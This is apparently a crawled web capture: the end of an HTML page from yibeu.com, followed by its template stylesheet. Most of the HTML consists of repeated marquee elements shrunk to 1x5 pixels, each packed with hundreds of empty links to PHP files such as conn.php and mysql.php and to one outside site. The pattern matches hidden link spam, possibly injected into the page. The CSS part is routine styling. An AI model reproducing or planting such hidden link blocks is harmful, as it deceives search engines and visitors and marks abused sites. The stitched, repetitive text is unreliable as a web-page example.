href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.yibeu.com/skin/css/style.css
body_size: 16797
content:
/* AB模板网 整站模板下载 */
/* 模板：Www.AdminBuy.Cn */
/* 仿站：Fang.AdminBuy.Cn */
/* 素材：Sc.AdminBuy.Cn */
/* QQ：9490489 */

@charset "UTF-8";
body {
	width:100%;
	margin:0;
	padding:0;
	font-family:"Microsoft YaHei","微软雅黑";
	min-width:320px;
	overflow-x:auto!important; 
  }




.text-center img{ max-width:100%; height:auto !important}

.fl{
	float: left;
}

.fr{
	float: right;

}

*{
	margin: 0;
  padding: 0;
}
img{
	border:0;
}

.w1200{
	max-width:1200px;
	margin:0 auto;
	padding:0 20px;
}

.header{
	width:100%;
	height:88px;
	margin:0 auto;
	position:fixed;
	top:0;
	left:0;
	z-index:56;
	background:#fff;
	border-bottom:1px solid #f4f4f4;
	box-shadow:0 0 6px rgba(0,0,0,0.1);
	/*overflow:hidden;*/
}

/*.header.on{
	box-shadow:0 0 15px #efefef;
}
*/
.header_fsd .header{
	position:relative;
}

.header_fsd.on .header{
	position:fixed;
}

.head_w{
	width:100%;
}

.head_cen{
	max-width:1490px;
	margin:0 auto;
}

.head_cenb{
	width:100%;
	padding:0;
	background:#fff;
	display:block;
}

.head_left{
	width:229px;
	height:53px;
	padding:15px 0 0 0;
	display:inline-block;
	max-width:229px;
	max-height:53px;
	float:left;
}

.head_left img{
	max-width:100%;
	max-height:100%;
}

.head_right{
	width:auto;
	margin-top:0;
	float:right;
}

.nav{
	width:auto;
	height:88px;
	margin:0px;
	margin-top:0;
	padding-right:25px;
	float:left;
	position:relative;
	display:inline-block;
}

.nav ul{
	list-style:none;
	display:block;
}

.nav ul li{
	width:auto;
	float:left;
	margin:0 0 0;
	height:88px;
	position:relative;
	padding:0;
	display:inline-block;
	padding:0 37px 0 27px;
	background:url(../images/index_07.png) right center no-repeat;

}

.nav ul li a{
	width:auto;
	height:auto;
	text-align:center;
	color:#333;
	font-size:16px;
	display:inline-block;
	margin-top:35px;
}

.nav ul li i{
	width:auto;
	height:auto;
	margin:0 0 0 5px;
	display:inline-block;
	color:#9b9b9b;
	font-size:14px;
	text-transform:uppercase;
	transition-duration:500ms;
}

.nav ul li:hover a,.nav ul li.active a{
	color:#117c3b;
	transition-duration:500ms;
}

.nav ul li:hover i,.nav ul li.active i{
	color:#117c3b;
	transition-duration:500ms;
}

.nav ul li:last-child{
	background:none;
}


.nav ul li dl{
	width:415px;
	height:205px;
	line-height:30px;
	position:absolute;
	top:96px;
	left:0;
	display:none;
	background:#fff;
	border-top:1px solid #f1f1f1;
	padding-bottom:0px;
	z-index:5;
}

.nav ul li dl dt{
	width:109px;
	position:relative;
	height:155px;
	z-index:2;
	margin-left:35px;
	float:left;
	margin-top:20px;
	border-right:1px dashed #e8e8e8;
}

.nav ul li dl dt p{
	width:95px;
	display:block;
}

.nav ul li dl.na04{
	width:500px;
	height:205px;
	line-height:30px;
	position:absolute;
	top:96px;
	left:0;
	display:none;
	background:#fff;
	border-top:1px solid #f1f1f1;
	padding-bottom:0px;
	z-index:5;
}

.nav ul li dl.na04 dt{
	width:220px;
	position:relative;
	height:auto;
	z-index:2;
	margin-left:25px;
	float:left;
	padding-top:15px;
	border-right:1px dashed #e8e8e8;
}

.nav ul li dl.na04 dt p{
	width:105px;
	display:block;
	float:left;
	margin-right:5px;
}

.nav ul li dl.na06,.nav ul li dl.na07{
	left:auto;
	right:0;
}


